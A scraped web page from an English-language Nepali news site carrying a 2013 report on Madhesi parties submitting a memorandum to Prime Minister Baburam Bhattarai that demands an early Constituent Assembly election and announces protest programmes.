<p>They have submitted the memorandum to the Prime Minister Baburam Bhattarai through Officiating Chief District Officer, Luk Bahadur Kshetri, on Wednesday and demanded that the date for the fresh CA election should be declared to the earliest.</p> 
<p>They stressed the need of holding the CA and local bodies´ elections within the May, forming election government under the independent person´s leadership, and ensuring the environment to hold fair election, among others.</p> 
<p>They have also declared the different programs of protest until for March 7 to exert pressure to the political parties and the government.</p> 
<p>As per this, the Madhesi parties have decided to organize corner assemblies, rallies, protest assemblies, sit-in, torch rally, and baton rally, among others, in the first round.</p> 
<p>Earlier, the Madhes based political parties organizes a protest rally that went through various parts of the city.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/02/7436" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/12/265667">
            <h5>Professional Visa and Education Services Announces New Branch in Melbourne CBD</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/12/Professiona-visa-services-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>MELBOURNE, Australia 25th December 2023– Professional Visa and Education Services, a leading provider of visa</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="204e455753605245504f52544552534e4550414c0e434f4d">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d19f04c76b64f1b43c3ef60a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="d19f04c76b64f1b43c3ef60a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="d19f04c76b64f1b43c3ef60a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="d19f04c76b64f1b43c3ef60a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="d19f04c76b64f1b43c3ef60a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="d19f04c76b64f1b43c3ef60a-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d19f04c76b64f1b43c3ef60a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-CA02PmIz7jL3VAkdeKZsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769168694088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>